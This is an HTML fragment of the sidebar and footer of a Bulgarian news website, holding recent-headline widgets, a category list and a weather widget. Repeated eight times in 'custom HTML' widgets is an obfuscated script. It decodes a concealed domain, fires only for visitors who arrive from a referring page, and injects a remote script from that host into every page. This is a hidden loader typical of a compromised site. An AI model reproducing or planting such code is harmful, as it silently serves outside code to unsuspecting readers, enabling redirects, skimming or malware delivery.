			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Отложиха екзекуцията на иранеца Ерфан Солтани" href="https://novapress.today/2026/01/15/otlojiha-ekzekutsiata-na-iraneca/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/screenshot-2026-01-14-at-3-45-20-pm-220x150.png" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/otlojiha-ekzekutsiata-na-iraneca/">Отложиха екзекуцията на иранеца Ерфан Солтани</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 34 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Тъжно: Почина 200-килограмовият пациент, приет в Пирогов" href="https://novapress.today/2026/01/15/tajno-pochina-200-kilogramoviat/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/980x551_1768140948-220x150.jpeg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/tajno-pochina-200-kilogramoviat/">Тъжно: Почина 200-килограмовият пациент, приет в Пирогов</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Франция ще открие консулство в Гренландия" href="https://novapress.today/2026/01/15/frantsia-shte-otkrie/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/thumbs_b_c_0ff804513925b6905ae15c69a2394ef4-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/frantsia-shte-otkrie/">Франция ще открие консулство в Гренландия</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гришо с тежък жребий за старта на Australian Open" href="https://novapress.today/2026/01/15/grisho-s-tejak-jrebii/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/20250321_MO_PS2_7343_E-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/grisho-s-tejak-jrebii/">Гришо с тежък жребий за старта на Australian Open</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Тръмп: Украйна бави сключването на мир" href="https://novapress.today/2026/01/15/tramp-ukraina-bavi-skluchvaneto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/download-20-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/tramp-ukraina-bavi-skluchvaneto/">Тръмп: Украйна бави сключването на мир</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Тъжно: Почина 200-килограмовият пациент, приет в Пирогов" href="https://novapress.today/2026/01/15/tajno-pochina-200-kilogramoviat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/980x551_1768140948-390x220.jpeg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/tajno-pochina-200-kilogramoviat/">Тъжно: Почина 200-килограмовият пациент, приет в Пирогов</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Франция ще открие консулство в Гренландия" href="https://novapress.today/2026/01/15/frantsia-shte-otkrie/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/thumbs_b_c_0ff804513925b6905ae15c69a2394ef4-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/frantsia-shte-otkrie/">Франция ще открие консулство в Гренландия</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гришо с тежък жребий за старта на Australian Open" href="https://novapress.today/2026/01/15/grisho-s-tejak-jrebii/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/20250321_MO_PS2_7343_E-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/grisho-s-tejak-jrebii/">Гришо с тежък жребий за старта на Australian Open</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Тръмп: Украйна бави сключването на мир" href="https://novapress.today/2026/01/15/tramp-ukraina-bavi-skluchvaneto/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/download-20-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/15/tramp-ukraina-bavi-skluchvaneto/">Тръмп: Украйна бави сключването на мир</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Гришо с тежък жребий за старта на Australian Open" href="https://novapress.today/2026/01/15/grisho-s-tejak-jrebii/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/20250321_MO_PS2_7343_E-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Отложиха екзекуцията на иранеца Ерфан Солтани" href="https://novapress.today/2026/01/15/otlojiha-ekzekutsiata-na-iraneca/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/screenshot-2026-01-14-at-3-45-20-pm-390x220.png" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тъжно: Почина 200-килограмовият пациент, приет в Пирогов" href="https://novapress.today/2026/01/15/tajno-pochina-200-kilogramoviat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/980x551_1768140948-390x220.jpeg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Франция ще открие консулство в Гренландия" href="https://novapress.today/2026/01/15/frantsia-shte-otkrie/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/thumbs_b_c_0ff804513925b6905ae15c69a2394ef4-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тръмп: Украйна бави сключването на мир" href="https://novapress.today/2026/01/15/tramp-ukraina-bavi-skluchvaneto/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/download-20-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Бомбата е факт! Росен Божинов подписа с Пиза" href="https://novapress.today/2026/01/15/bombata-e-fakt-rosen-bojinov-podpisa-s-piza/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/1f9cd6fc-3380-42f3-abe1-53bed2eb8b97-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Официално: Левски продаде Рупанов на Гурник (Забже)" href="https://novapress.today/2026/01/15/oficialno-levski-prodade-rupanov/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3b51d88da49b9a4bf19227c1839389b6-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Официално: Левски привлече Око-Флекс от Ботев (Пловдив)" href="https://novapress.today/2026/01/15/oficialno-levski-privleche/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/okoflex-390x220.png" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="САЩ с първи продажби на венецуелски нефт" href="https://novapress.today/2026/01/15/sasht-s-parvi-prodajbi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/GO7GLWBV7BF23ECHEO45DZ3YDI-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;037</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;730</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;111</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;300</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>949</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>870</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>140</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Слънчево</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							7							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 11&ordm; - 1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 76%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.66 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

